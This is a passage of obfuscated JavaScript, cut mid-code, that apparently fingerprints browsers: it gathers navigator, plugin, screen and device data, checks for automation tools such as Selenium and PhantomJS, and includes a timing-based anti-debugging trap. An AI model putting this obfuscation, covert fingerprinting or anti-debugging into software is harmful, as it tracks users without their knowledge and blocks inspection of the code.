'\x2a\x46\x4d\x75')](_0x10fe46[_0xe3ea('0x7c', '\x72\x6a\x6e\x45')](_0x10fe46[_0xe3ea('0x7d', '\x44\x64\x4e\x41')](_0x4f108a,'\x3d'),_0x1ecc9c),_0x3dc53b),_0xe3ea('0x7e', '\x6a\x25\x33\x42'));continue;case'\x36':var _0x3dc53b='';continue;case'\x37':if(_0x31ddd3){var _0x2e41e8=new _0x327c3e[_0xe3ea('0x7f', '\x41\x36\x56\x49')]();_0x2e41e8[_0xe3ea('0x80', '\x5d\x4c\x43\x47')](_0x10fe46[_0xe3ea('0x81', '\x65\x5e\x5d\x5d')](_0x2e41e8[_0xe3ea('0x82', '\x47\x75\x2a\x65')](),_0x10fe46[_0xe3ea('0x83', '\x57\x32\x48\x25')](_0x31ddd3,0x3e8)));var _0x3dc53b=_0x10fe46[_0xe3ea('0x84', '\x30\x62\x4f\x41')](_0xe3ea('0x85', '\x74\x49\x5e\x28'),_0x2e41e8[_0xe3ea('0x86', '\x37\x5d\x40\x62')]());}continue;}break;}}function _0x113758(){function _0x5e4de9(_0x56ad29){if(_0x4edeed[_0xe3ea('0x87', '\x65\x5e\x5d\x5d')](_0x4edeed[_0xe3ea('0x88', '\x6a\x25\x33\x42')]('',_0x4edeed[_0xe3ea('0x89', '\x61\x77\x6a\x40')](_0x56ad29,_0x56ad29))[_0xe3ea('0x8a', '\x65\x75\x46\x71')],0x1)||_0x4edeed[_0xe3ea('0x8b', '\x5d\x33\x6e\x5e')](_0x4edeed[_0xe3ea('0x8c', '\x4f\x61\x72\x47')](_0x56ad29,0x14),0x0)){(function(){}[_0xe3ea('0x8d', '\x4f\x61\x72\x47')](_0xe3ea('0x8e', '\x6f\x44\x76\x40'))());}else{(function(){}[_0xe3ea('0x8f', '\x34\x77\x56\x6b')](_0xe3ea('0x90', '\x57\x32\x48\x25'))());}return _0x4edeed[_0xe3ea('0x91', '\x47\x67\x48\x21')](_0x5e4de9,++_0x56ad29);}try{return _0x4edeed[_0xe3ea('0x92', '\x78\x72\x54\x54')](_0x5e4de9,0x0);}catch(_0x514e20){}};function _0x1a7136(){if(_0x4edeed[_0xe3ea('0x93', '\x47\x67\x48\x21')](_0x4edeed[_0xe3ea('0x94', '\x2a\x46\x4d\x75')](new _0x327c3e[_0xe3ea('0x95', '\x44\x64\x4e\x41')]()[_0xe3ea('0x96', '\x6c\x29\x6b\x46')](),_0x211722),0x1f4)){_0x4edeed[_0xe3ea('0x97', '\x39\x29\x37\x48')](_0x113758);}}function _0x11fa0e(_0x88ce2f){var _0x40d787='';var _0x1641ef=new Array();for(var _0x4f8216=0x0;_0x4edeed[_0xe3ea('0x98', '\x33\x56\x21\x74')](_0x4f8216,_0x88ce2f[_0xe3ea('0x99', '\x45\x6c\x73\x53')]);_0x4f8216++){var _0x4ef71f=_0x88ce2f[_0x4f8216][0x0];var _0x2d99cb=_0x88ce2f[_0x4f8216][0x2];switch(_0x88ce2f[_0x4f8216][0x1]){case _0xe3ea('0x9a', '\x58\x5e\x6c\x48'):try{if(_0x4edeed[_0xe3ea('0x9b', '\x65\x5e\x5d\x5d')](typeof _0x4edeed[_0xe3ea('0x9c', '\x41\x78\x6e\x30')](_0x2d99cb),_0xe3ea('0x9d', '\x5d\x4c\x43\x47'))){_0x1641ef[_0x1641ef[_0xe3ea('0x9e', '\x5d\x4c\x43\x47')]]=_0x4edeed[_0xe3ea('0x9f', '\x45\x6c\x73\x53')](_0xfc4ea,_0x4edeed[_0xe3ea('0xa0', '\x29\x6f\x38\x5d')](_0x4ef71f,_0xe3ea('0xa1', '\x6c\x29\x6b\x46')));}else{_0x1641ef[_0x1641ef[_0xe3ea('0xa2', '\x47\x67\x48\x21')]]=_0x4edeed[_0xe3ea('0xa3', '\x31\x4f\x6f\x61')](_0xfc4ea,_0x4edeed[_0xe3ea('0xa4', '\x5d\x4c\x43\x47')](_0x4ef71f,_0xe3ea('0xa5', '\x56\x64\x50\x66')));}}catch(_0x417500){_0x1641ef[_0x1641ef[_0xe3ea('0xa6', '\x45\x54\x79\x7a')]]=_0x4edeed[_0xe3ea('0xa7', '\x2a\x46\x4d\x75')](_0xfc4ea,_0x4edeed[_0xe3ea('0xa8', '\x45\x54\x79\x7a')](_0x4ef71f,_0xe3ea('0xa9', '\x74\x49\x5e\x28')));}break;case _0xe3ea('0xaa', '\x78\x72\x54\x54'):try{try{_0x40d787=_0x4edeed[_0xe3ea('0xab', '\x78\x72\x54\x54')](_0x2d99cb);if(_0x4edeed[_0xe3ea('0xac', '\x47\x67\x48\x21')](typeof _0x40d787,_0xe3ea('0xad', '\x5b\x48\x38\x6e'))){_0x1641ef[_0x1641ef[_0xe3ea('0xae', '\x29\x6f\x38\x5d')]]=_0xfc4ea(_0x4edeed[_0xe3ea('0xaf', '\x4b\x69\x4c\x31')](_0x4ef71f,_0xe3ea('0xb0', '\x48\x64\x40\x4c')));}else if(_0x4edeed[_0xe3ea('0xb1', '\x39\x67\x65\x38')](_0x40d787,null)){_0x1641ef[_0x1641ef[_0xe3ea('0xb2', '\x6f\x44\x76\x40')]]=_0x4edeed[_0xe3ea('0xb3', '\x5d\x33\x6e\x5e')](_0xfc4ea,_0x4edeed[_0xe3ea('0xb4', '\x65\x5e\x5d\x5d')](_0x4ef71f,_0xe3ea('0xb5', '\x65\x5e\x5d\x5d')));}else{_0x1641ef[_0x1641ef[_0xe3ea('0xb6', '\x48\x31\x68\x5a')]]=_0x4edeed[_0xe3ea('0xb7', '\x44\x51\x56\x4c')](_0xfc4ea,_0x4edeed[_0xe3ea('0xb8', '\x6c\x29\x6b\x46')](_0x4edeed[_0xe3ea('0xb9', '\x41\x36\x56\x49')](_0x4ef71f,'\x3d'),_0x40d787[_0xe3ea('0xba', '\x29\x6f\x38\x5d')]()));}}catch(_0x1fb7ad){_0x1641ef[_0x1641ef[_0xe3ea('0xae', '\x29\x6f\x38\x5d')]]=_0x4edeed[_0xe3ea('0xbb', '\x74\x49\x5e\x28')](_0xfc4ea,_0x4edeed[_0xe3ea('0xbc', '\x6f\x59\x69\x46')](_0x4ef71f,_0xe3ea('0xbd', '\x6c\x29\x6b\x46')));break;}break;}catch(_0x5d544b){_0x1641ef[_0x1641ef[_0xe3ea('0xbe', '\x65\x5e\x5d\x5d')]]=_0x4edeed[_0xe3ea('0xbf', '\x34\x77\x56\x6b')](_0xfc4ea,_0x4edeed[_0xe3ea('0xc0', '\x44\x51\x56\x4c')](_0x4ef71f+'\x3d',_0x5d544b));}break;case _0xe3ea('0xc1', '\x72\x6a\x6e\x45'):try{var _0x113b78=_0xe3ea('0xc2', '\x41\x36\x56\x49')[_0xe3ea('0xc3', '\x5d\x4c\x43\x47')]('\x7c'),_0x198a4d=0x0;while(!![]){switch(_0x113b78[_0x198a4d++]){case'\x30':var _0x5464d2=[];continue;case'\x31':try{_0x45324e=_0x5464d2[_0xe3ea('0xc4', '\x26\x38\x6e\x69')]('\x69');}catch(_0x551289){_0x1641ef[_0x1641ef[_0xe3ea('0xc5', '\x31\x4f\x6f\x61')]]=_0x4edeed[_0xe3ea('0xc6', '\x4f\x61\x72\x47')](_0xfc4ea,_0xe3ea('0xc7', '\x34\x77\x56\x6b'));break;}continue;case'\x32':try{var _0x243d54=_0x586646[_0xe3ea('0xc8', '\x64\x6a\x6d\x42')][_0xe3ea('0xc9', '\x58\x5e\x6c\x48')];if(_0x4edeed[_0xe3ea('0xca', '\x39\x67\x65\x38')](_0x243d54,0x0)||_0x4edeed[_0xe3ea('0xcb', '\x72\x6a\x6e\x45')](_0x243d54,null)){_0x1641ef[_0x1641ef[_0xe3ea('0xcc', '\x26\x38\x6e\x69')]]=_0x4edeed[_0xe3ea('0xcd', '\x48\x64\x40\x4c')](_0xfc4ea,_0xe3ea('0xce', '\x6c\x29\x6b\x46'));break;}}catch(_0x285b64){_0x1641ef[_0x1641ef[_0xe3ea('0xcc', '\x26\x38\x6e\x69')]]=_0x4edeed[_0xe3ea('0xcd', '\x48\x64\x40\x4c')](_0xfc4ea,_0xe3ea('0xcf', '\x45\x6c\x73\x53'));break;}continue;case'\x33':for(var _0x45324e=0x0;_0x4edeed[_0xe3ea('0xd0', '\x33\x56\x21\x74')](_0x45324e,_0x5464d2[_0xe3ea('0xd1', '\x6a\x25\x33\x42')]);_0x45324e++){_0x1641ef[_0x1641ef[_0xe3ea('0xd2', '\x57\x32\x48\x25')]]=_0x4edeed[_0xe3ea('0xd3', '\x6a\x25\x33\x42')](_0xfc4ea,_0xe3ea('0xd4', '\x4f\x61\x72\x47')+_0x5464d2[_0x45324e]);}continue;case'\x34':for(var _0x45324e=0x0;_0x4edeed[_0xe3ea('0xd5', '\x34\x77\x56\x6b')](_0x45324e,_0x586646[_0xe3ea('0xd6', '\x29\x6f\x38\x5d')][_0xe3ea('0xd7', '\x4f\x61\x72\x47')]);_0x45324e++){var _0x38c82e=_0xe3ea('0xd8', '\x66\x4a\x5b\x23')[_0xe3ea('0x39', '\x31\x4f\x6f\x61')]('\x7c'),_0x57615f=0x0;while(!![]){switch(_0x38c82e[_0x57615f++]){case'\x30':var _0xd831c4=_0x586646[_0xe3ea('0xd9', '\x45\x6c\x73\x53')][_0x45324e][_0xe3ea('0xda', '\x4f\x61\x72\x47')];continue;case'\x31':var _0x42fd31=_0xe3ea('0xdb', '\x4b\x69\x4c\x31');continue;case'\x32':if(_0x4edeed[_0xe3ea('0xdc', '\x5d\x33\x6e\x5e')](typeof _0x586646[_0xe3ea('0xdd', '\x78\x39\x42\x29')][_0x45324e],_0xe3ea('0xde', '\x47\x75\x2a\x65'))){_0x1641ef[_0x1641ef[_0xe3ea('0x3f', '\x28\x56\x47\x50')]]=_0x4edeed[_0xe3ea('0xdf', '\x31\x4f\x6f\x61')](_0xfc4ea,_0xe3ea('0xe0', '\x6f\x37\x42\x34'));break;}continue;case'\x33':if(_0x4edeed[_0xe3ea('0xe1', '\x5b\x48\x38\x6e')](typeof _0xd831c4,_0xe3ea('0xe2', '\x4f\x61\x72\x47'))){_0x42fd31=_0xe3ea('0xe3', '\x28\x56\x47\x50');}else if(_0x4edeed[_0xe3ea('0xe4', '\x6f\x44\x76\x40')](_0xd831c4[_0xe3ea('0xe5', '\x39\x29\x37\x48')]('\x2e')[_0xe3ea('0xd7', '\x4f\x61\x72\x47')],0x1)){_0x42fd31=_0xd831c4[_0xe3ea('0xe6', '\x5d\x33\x6e\x5e')]('\x2e')[_0xe3ea('0xe7', '\x31\x4f\x6f\x61')]();}continue;case'\x34':if(_0x4edeed[_0xe3ea('0xe8', '\x47\x67\x48\x21')](_0x5464d2[_0xe3ea('0xe9', '\x5d\x33\x6e\x5e')](_0x42fd31),0x0)){_0x5464d2[_0xe3ea('0xea', '\x4b\x69\x4c\x31')](_0x42fd31);}continue;}break;}}continue;}break;}}catch(_0x52a9bc){_0x1641ef[_0x1641ef[_0xe3ea('0x99', '\x45\x6c\x73\x53')]]=_0x4edeed[_0xe3ea('0xeb', '\x6f\x59\x69\x46')](_0xfc4ea,_0x4edeed[_0xe3ea('0xec', '\x41\x36\x56\x49')](_0xe3ea('0xed', '\x5b\x48\x38\x6e'),_0x52a9bc));}break;case _0xe3ea('0xee', '\x65\x5e\x5d\x5d'):if(_0x4edeed[_0xe3ea('0xef', '\x47\x67\x48\x21')](_0x4ef71f,_0xe3ea('0xf0', '\x78\x72\x54\x54'))){try{var _0x2d0e8e='';var _0x6af69b=navigator[_0xe3ea('0xf1', '\x72\x6a\x6e\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe3ea('0xf2', '\x45\x54\x79\x7a')](_0x6af69b)){_0x2d0e8e=_0xe3ea('0xf3', '\x78\x39\x42\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe3ea('0xf4', '\x58\x5e\x6c\x48')](_0x6af69b)){_0x2d0e8e=_0xe3ea('0xf5', '\x64\x6c\x28\x78');}else{_0x2d0e8e=_0xe3ea('0xf6', '\x37\x5d\x40\x62');}_0x1641ef[_0x1641ef[_0xe3ea('0x9e', '\x5d\x4c\x43\x47')]]=_0x4edeed[_0xe3ea('0xf7', '\x74\x49\x5e\x28')](_0xfc4ea,_0x4edeed[_0xe3ea('0xf8', '\x64\x6c\x28\x78')](_0x4edeed[_0xe3ea('0xf9', '\x26\x38\x6e\x69')](_0x4ef71f,'\x3d'),_0x2d0e8e));}catch(_0x265b92){_0x1641ef[_0x1641ef[_0xe3ea('0xfa', '\x44\x64\x4e\x41')]]=_0x4edeed[_0xe3ea('0xfb', '\x69\x6f\x4f\x5b')](_0xfc4ea,_0x4edeed[_0xe3ea('0xfc', '\x39\x67\x65\x38')](_0x4ef71f,_0xe3ea('0xfd', '\x33\x57\x28\x51'))+_0x265b92[_0xe3ea('0xfe', '\x74\x49\x5e\x28')]());}}break;}_0x4edeed[_0xe3ea('0xff', '\x44\x51\x56\x4c')](_0x1a7136);}return _0x1641ef[_0xe3ea('0x100', '\x44\x51\x56\x4c')]();}var _0x4464e1=[[_0xe3ea('0x101', '\x44\x64\x4e\x41'),_0xe3ea('0x102', '\x66\x4a\x5b\x23'),function(){return navigator;}],[_0xe3ea('0x103', '\x55\x39\x41\x46'),_0xe3ea('0x104', '\x31\x4f\x6f\x61'),function(){return navigator[_0xe3ea('0x105', '\x31\x4f\x6f\x61')];}],[_0xe3ea('0x106', '\x66\x4a\x5b\x23'),_0xe3ea('0x107', '\x6f\x44\x76\x40'),function(){return navigator[_0xe3ea('0x108', '\x66\x4a\x5b\x23')];}],[_0xe3ea('0x109', '\x77\x57\x69\x24'),_0xe3ea('0x10a', '\x78\x39\x42\x29'),function(){return _0x4edeed[_0xe3ea('0x10b', '\x48\x31\x68\x5a')](navigator[_0xe3ea('0x10c', '\x6f\x44\x76\x40')][_0xe3ea('0x10d', '\x69\x6f\x4f\x5b')],0x0);}],[_0xe3ea('0x10e', '\x48\x31\x68\x5a'),_0xe3ea('0x10f', '\x4b\x69\x4c\x31'),function(){return navigator[_0xe3ea('0x110', '\x5b\x48\x38\x6e')];}],[_0xe3ea('0x111', '\x5d\x4c\x43\x47'),_0xe3ea('0x112', '\x64\x6a\x6d\x42'),function(){return navigator[_0xe3ea('0x113', '\x64\x6c\x28\x78')];}],[_0xe3ea('0x114', '\x66\x4a\x5b\x23'),_0xe3ea('0x115', '\x5d\x4c\x43\x47'),function(){}],[_0xe3ea('0x116', '\x5b\x48\x38\x6e'),_0xe3ea('0x117', '\x65\x5e\x5d\x5d'),function(){var _0x3001d4=ActiveXObject;return _0x3001d4;}],[_0xe3ea('0x118', '\x47\x75\x2a\x65'),_0xe3ea('0x119', '\x34\x77\x56\x6b'),function(){var _0x4a5acd=webkitURL;return _0x4a5acd;}],[_0xe3ea('0x11a', '\x44\x51\x56\x4c'),_0xe3ea('0x11b', '\x78\x39\x42\x29'),function(){var _0x51428c=_phantom;return _0x51428c;}],[_0xe3ea('0x11c', '\x64\x6a\x6d\x42'),_0xe3ea('0x11d', '\x41\x2a\x55\x71'),function(){var _0x30e32c=callPhantom;return _0x30e32c;}],[_0xe3ea('0x11e', '\x33\x56\x21\x74'),_0xe3ea('0x11f', '\x45\x54\x79\x7a'),function(){var _0x14bd78=chrome;return _0x14bd78;}],[_0xe3ea('0x120', '\x64\x6c\x28\x78'),_0xe3ea('0x117', '\x65\x5e\x5d\x5d'),function(){var _0x279b58=yandex;return _0x279b58;}],[_0xe3ea('0x121', '\x28\x56\x47\x50'),_0xe3ea('0x11b', '\x78\x39\x42\x29'),function(){var _0x5bbfbc=opera;return _0x5bbfbc;}],[_0xe3ea('0x122', '\x65\x75\x46\x71'),_0xe3ea('0x123', '\x6f\x44\x76\x40'),function(){var _0x148c3b=opr;return _0x148c3b;}],[_0xe3ea('0x124', '\x65\x75\x46\x71'),_0xe3ea('0x125', '\x4b\x69\x4c\x31'),function(){var _0x23ecb7=safari;return _0x23ecb7;}],[_0xe3ea('0x126', '\x5d\x33\x6e\x5e'),_0xe3ea('0x127', '\x56\x64\x50\x66'),function(){var _0x1004a4=awesomium;return _0x1004a4;}],[_0xe3ea('0x128', '\x31\x4f\x6f\x61'),_0xe3ea('0x129', '\x64\x6c\x28\x78'),function(){var _0x1b8c52=puffinDevice;return _0x1b8c52;}],[_0xe3ea('0x12a', '\x33\x57\x28\x51'),_0xe3ea('0x127', '\x56\x64\x50\x66'),function(){var _0x4af4c4=__nightmare;return _0x4af4c4;}],[_0xe3ea('0x12b', '\x61\x77\x6a\x40'),_0xe3ea('0x117', '\x65\x5e\x5d\x5d'),function(){var _0x134374=domAutomation;return _0x134374;}],[_0xe3ea('0x12c', '\x2a\x46\x4d\x75'),_0xe3ea('0x12d', '\x39\x67\x65\x38'),function(){var _0x17c08b=domAutomationController;return _0x17c08b;}],[_0xe3ea('0x12e', '\x58\x5e\x6c\x48'),_0xe3ea('0x12f', '\x48\x64\x40\x4c'),function(){var _0x22007b=_Selenium_IDE_Recorder;return _0x22007b;}],[_0xe3ea('0x130', '\x5b\x48\x38\x6e'),_0xe3ea('0x131', '\x33\x57\x28\x51'),function(){return document[_0xe3ea('0x132', '\x45\x54\x79\x7a')];}],[_0xe3ea('0x133', '\x29\x6f\x38\x5d'),_0xe3ea('0x11d', '\x41\x2a\x55\x71'),function(){return document[_0xe3ea('0x134', '\x48\x64\x40\x4c')];}],[_0xe3ea('0x135', '\x55\x39\x41\x46'),_0xe3ea('0x136', '\x44\x64\x4e\x41'),function(){return process[_0xe3ea('0x137', '\x37\x5d\x40\x62')];}],[_0xe3ea('0x138', '\x72\x6a\x6e\x45'),_0xe3ea('0x139', '\x6f\x37\x42\x34'),function(){return global[_0xe3ea('0x13a', '\x37\x5d\x40\x62')];}],[_0xe3ea('0x13b', '\x41\x78\x6e\x30'),_0xe3ea('0x119', '\x34\x77\x56\x6b'),function(){return global[_0xe3ea('0x13c', '\x65\x5e\x5d\x5d')];}],[_0xe3ea('0x13d', '\x45\x54\x79\x7a'),_0xe3ea('0x9a', '\x58\x5e\x6c\x48'),function(){return WebAssembly;}],[_0xe3ea('0x13e', '\x4f\x61\x72\x47'),_0xe3ea('0x11d', '\x41\x2a\x55\x71'),function(){return _0x4edeed[_0xe3ea('0x13f', '\x61\x77\x6a\x40')](require,'\x66\x73');}],[_0xe3ea('0x140', '\x28\x56\x47\x50'),_0xe3ea('0x141', '\x33\x56\x21\x74'),function(){return _0x4edeed[_0xe3ea('0x142', '\x44\x51\x56\x4c')](globalThis,global);}],[_0xe3ea('0x143', '\x30\x62\x4f\x41'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return window[_0xe3ea('0x145', '\x77\x57\x69\x24')]();}],[_0xe3ea('0x146', '\x39\x29\x37\x48'),_0xe3ea('0x147', '\x57\x32\x48\x25'),function(){return navigator[_0xe3ea('0x148', '\x41\x36\x56\x49')];}],[_0xe3ea('0x149', '\x28\x56\x47\x50'),_0xe3ea('0x14a', '\x2a\x46\x4d\x75'),function(){return navigator[_0xe3ea('0x14b', '\x31\x4f\x6f\x61')];}],[_0xe3ea('0x14c', '\x69\x6f\x4f\x5b'),_0xe3ea('0x9a', '\x58\x5e\x6c\x48'),function(){return navigator[_0xe3ea('0x14d', '\x44\x64\x4e\x41')];}],[_0xe3ea('0x14e', '\x6a\x25\x33\x42'),_0xe3ea('0x14f', '\x69\x6f\x4f\x5b'),function(){return _0x4edeed[_0xe3ea('0x150', '\x34\x77\x56\x6b')](navigator[_0xe3ea('0x151', '\x2a\x46\x4d\x75')],'\x43');}],[_0xe3ea('0x152', '\x56\x64\x50\x66'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){window[_0xe3ea('0x153', '\x33\x57\x28\x51')]=Object[_0xe3ea('0x154', '\x6f\x59\x69\x46')](window);return window[_0xe3ea('0x155', '\x65\x5e\x5d\x5d')][_0xe3ea('0xb6', '\x48\x31\x68\x5a')];}],[_0xe3ea('0x156', '\x69\x6f\x4f\x5b'),_0xe3ea('0x157', '\x28\x56\x47\x50'),function(){return _0x4edeed[_0xe3ea('0x158', '\x66\x4a\x5b\x23')](window[_0xe3ea('0x159', '\x4f\x61\x72\x47')],0x0);}],[_0xe3ea('0x15a', '\x77\x57\x69\x24'),_0xe3ea('0x15b', '\x6a\x25\x33\x42'),function(){return _0x4edeed[_0xe3ea('0x15c', '\x48\x31\x68\x5a')](window[_0xe3ea('0x15d', '\x78\x39\x42\x29')],0x0);}],[_0xe3ea('0x15e', '\x44\x51\x56\x4c'),_0xe3ea('0x12f', '\x48\x64\x40\x4c'),function(){return window[_0xe3ea('0x15f', '\x5d\x4c\x43\x47')];}],[_0xe3ea('0x160', '\x74\x49\x5e\x28'),_0xe3ea('0x161', '\x39\x29\x37\x48'),function(){return window[_0xe3ea('0x162', '\x72\x6a\x6e\x45')][_0xe3ea('0x163', '\x26\x38\x6e\x69')]();}],[_0xe3ea('0x164', '\x47\x75\x2a\x65'),_0xe3ea('0x165', '\x33\x57\x28\x51'),function(){return _0x4edeed[_0xe3ea('0x166', '\x34\x77\x56\x6b')](Boolean,_0x4edeed[_0xe3ea('0x167', '\x29\x6f\x38\x5d')](typeof process,_0xe3ea('0x168', '\x5d\x33\x6e\x5e'))&&process[_0xe3ea('0x169', '\x41\x36\x56\x49')]&&process[_0xe3ea('0x16a', '\x57\x32\x48\x25')][_0xe3ea('0x16b', '\x69\x4b\x57\x5e')]);}],[_0xe3ea('0x16c', '\x77\x57\x69\x24'),_0xe3ea('0x104', '\x31\x4f\x6f\x61'),function(){return document[_0xe3ea('0x16d', '\x33\x56\x21\x74')];}],[_0xe3ea('0x16e', '\x78\x39\x42\x29'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return eval[_0xe3ea('0x16f', '\x44\x64\x4e\x41')]()[_0xe3ea('0x170', '\x39\x29\x37\x48')];}],[_0xe3ea('0x171', '\x29\x6f\x38\x5d'),_0xe3ea('0x14f', '\x69\x6f\x4f\x5b'),function(){return navigator[_0xe3ea('0x14d', '\x44\x64\x4e\x41')][_0xe3ea('0x172', '\x6f\x37\x42\x34')];}],[_0xe3ea('0x173', '\x6f\x37\x42\x34'),_0xe3ea('0x174', '\x6a\x25\x33\x42'),function(){return deviceType;}],[_0xe3ea('0x175', '\x33\x56\x21\x74'),_0xe3ea('0x176', '\x48\x31\x68\x5a'),function(){return screen[_0xe3ea('0x177', '\x6f\x44\x76\x40')];}],[_0xe3ea('0x178', '\x4b\x69\x4c\x31'),_0xe3ea('0x179', '\x58\x5e\x6c\x48'),function(){return screen[_0xe3ea('0x17a', '\x5d\x33\x6e\x5e')];}],[_0xe3ea('0x17b', '\x64\x6c\x28\x78'),_0xe3ea('0x17c', '\x37\x5d\x40\x62'),function(){var _0x4fb8c5=eoapi;return _0x4fb8c5;}],[_0xe3ea('0x17d', '\x48\x64\x40\x4c'),_0xe3ea('0x17e', '\x74\x49\x5e\x28'),function(){var _0xa5d7b9=eoapi_VerifyThis;return _0xa5d7b9;}],[_0xe3ea('0x17f', '\x28\x56\x47\x50'),_0xe3ea('0x180', '\x5d\x4c\x43\x47'),function(){var _0x2ae71d=eoapi_extInvoke;return _0x2ae71d;}],[_0xe3ea('0x181', '\x6a\x25\x33\x42'),_0xe3ea('0x11b', '\x78\x39\x42\x29'),function(){var _0x2fa9f0=eoWebBrowserDispatcher;return _0x2fa9f0;}],[_0xe3ea('0x182', '\x33\x57\x28\x51'),_0xe3ea('0x183', '\x26\x38\x6e\x69'),function(){return window[_0xe3ea('0x184', '\x48\x31\x68\x5a')];}],[_0xe3ea('0x185', '\x41\x36\x56\x49'),_0xe3ea('0x186', '\x56\x64\x50\x66'),function(){return _0x4edeed[_0xe3ea('0x187', '\x5b\x48\x38\x6e')](navigator[_0xe3ea('0x188', '\x48\x64\x40\x4c')][_0xe3ea('0x189', '\x4b\x69\x4c\x31')],0x2);}],[_0xe3ea('0x18a', '\x6c\x29\x6b\x46'),_0xe3ea('0x18b', '\x6f\x37\x42\x34'),function(){return _0x4edeed[_0xe3ea('0x18c', '\x56\x64\x50\x66')](navigator[_0xe3ea('0x18d', '\x41\x36\x56\x49')][_0xe3ea('0x170', '\x39\x29\x37\x48')],0x2);}],[_0xe3ea('0x18e', '\x39\x29\x37\x48'),_0xe3ea('0x18f', '\x30\x62\x4f\x41'),function(){return window[_0xe3ea('0x190', '\x33\x56\x21\x74')];}],[_0xe3ea('0x191', '\x66\x4a\x5b\x23'),_0xe3ea('0x192', '\x34\x77\x56\x6b'),function(){return navigator[_0xe3ea('0x193', '\x6f\x59\x69\x46')][_0xe3ea('0x194', '\x48\x64\x40\x4c')][0x0][_0xe3ea('0x195', '\x6c\x29\x6b\x46')];}],[_0xe3ea('0x196', '\x31\x4f\x6f\x61'),_0xe3ea('0x15b', '\x6a\x25\x33\x42'),function(){return navigator[_0xe3ea('0x197', '\x77\x57\x69\x24')][_0xe3ea('0x198', '\x6f\x59\x69\x46')][0x1][_0xe3ea('0x199', '\x45\x6c\x73\x53')];}],[_0xe3ea('0x19a', '\x72\x6a\x6e\x45'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return navigator[_0xe3ea('0x19b', '\x34\x77\x56\x6b')][_0xe3ea('0x19c', '\x34\x77\x56\x6b')][0x2][_0xe3ea('0x19d', '\x6f\x44\x76\x40')];}],[_0xe3ea('0x19e', '\x37\x5d\x40\x62'),_0xe3ea('0x19f', '\x61\x77\x6a\x40'),function(){return navigator[_0xe3ea('0x18d', '\x41\x36\x56\x49')][_0xe3ea('0x1a0', '\x39\x67\x65\x38')];}],[_0xe3ea('0x1a1', '\x47\x75\x2a\x65'),_0xe3ea('0x1a2', '\x29\x6f\x38\x5d'),function(){return navigator[_0xe3ea('0x1a3', '\x44\x64\x4e\x41')];}],[_0xe3ea('0x1a4', '\x44\x51\x56\x4c'),_0xe3ea('0x144', '\x55\x39\x41\x46'),function(){return navigator[_0xe3ea('0x1a5', '\x61\x77\x6a\x40')][_0xe3ea('0x1a6', '\x66\x4a\x5b\x23')];}],[_0xe3ea('0x1a7', '\x45\x6c\x73\x53'),_0xe3ea('0x1a8', '\x47\x75\x2a\x65'),function(){return navigator[_0xe3ea('0x1a9', '\x4b\x69\x4c\x31')][_0xe3ea('0x1aa', '\x65\x5e\x5d\x5d')];}]];try{var _0x3307b0=_0xe3ea('0x1ab', '\x48\x64\x40\x4c')[_0xe3ea('0x39', '\x31\x4f\x6f\x61')]('\x7c'),_0x1d471e=0x0;while(!![]){switch(_0x3307b0[_0x1d471e++]){case'\x30':while(--_0x501210){_0x388a0f=_0x4edeed[_0xe3ea('0x1ac', '\x45\x54\x79\x7a')](_0x388a0f[_0xe3ea('0x1ad', '\x5b\x48\x38\x6e')](0x1),_0x388a0f[0x0]);}continue;case'\x31':_0x4464e1[_0xe3ea('0x1ae', '\x55\x39\x41\x46')]([_0x4edeed[_0xe3ea('0x1af', '\x58\x5e\x6c\x48')](_0x4edeed[_0xe3ea('0x1b0', '\x5b\x48\x38\x6e')](_0x4edeed[_0xe3ea('0x1b1', '\x4b\x69\x4c\x31')]('\x27',_0x17eb5a),'\x27'),_0xe3ea('0x1b2', '\x33\x57\x28\x51')),_0xe3ea('0x1b3', '\x6f\x59\x69\x46'),function(){return _0x17eb5a[_0xe3ea('0x1b4', '\x69\x4b\x57\x5e')]();}]);continue;case'\x32':var _0x17eb5a=_0xe3ea('0x1b5', '\x44\x64\x4e\x41');continue;case'\x33':var _0x501210=_0x4edeed[_0xe3ea('0x1b6', '\x48\x64\x40\x4c')](_0x4d6eed[_0xe3ea('0x4a', '\x5d\x33\x6e\x5e')],0x1);continue;case'\x34':_0x4edeed[_0xe3ea('0x1b7', '\x55\x39\x41\x46')](_0x1a7136);continue;case'\x35':if(_0x3a8f65){_0x4464e1[_0xe3ea('0x1ae', '\x55\x39\x41\x46')]([_0x3a8f65,_0xe3ea('0x1b8', '\x69\x4b\x57\x5e')]);_0x4edeed[_0xe3ea('0x1b9', '\x6f\x44\x76\x40')](_0x48a4a8,_0x4edeed[_0xe3ea('0x1ba', '\x74\x49\x5e\x28')](_0x11fa0e,_0x4464e1));}continue;case'\x36':if(_0x5b42e4){try{_0x440116[_0xe3ea('0x1bb', '\x78\x39\x42\x29')]=_0x4edeed[_0xe3ea('0x1bc', '\x33\x57\x28\x51')](_0x3bfd8b,_0x5b42e4);}catch(_0x20f2e7){}}continue;case'\x37':_0x59c887[_0xe3ea('0x1bd', '\x29\x6f\x38\x5d')](_0xe3ea('0x1be', '\x26\x38\x6e\x69'))[_0xe3ea('0x1bf', '\x56\x64\x50\x66')]=_0xe3ea('0x1c0', '\x74\x49\x5e\x28')+_0x327c3e[_0xe3ea('0x1c1', '\x77\x57\x69\x24')][_0xe3ea('0x1c2', '\x48\x31\x68\x5a')]();continue;case'\x38':var _0x1d9a02=0x3;continue;case'\x39':var _0x4d6eed=_0xe3ea('0x1c3', '\x33\x57\x28\x51');continue;case'\x31\x30':_0x4edeed[_0xe3ea('0x1c4', '\x65\x5e\x5d\x5d')](_0x48a4a8,_0x4edeed[_0xe3ea('0x1c5', '\x47\x75\x2a\x65')](_0x11fa0e,_0x4464e1));continue;case'\x31\x31':while(--_0x1d9a02){_0x4d6eed=_0x4edeed[_0xe3ea('0x1b1', '\x4b\x69\x4c\x31')](_0x4d6eed[_0xe3ea('0x1c6', '\x72\x6a\x6e\x45')](0x1),_0x4d6eed[0x0]);}continue;case'\x31\x32':var _0x388a0f=_0x4d6eed;continue;case'\x31\x33':if(!_0x327c3e[_0xe3ea('0x1c7', '\x58\x5e\x6c\x48')])_0x327c3e[_0xe3ea('0x1c8', 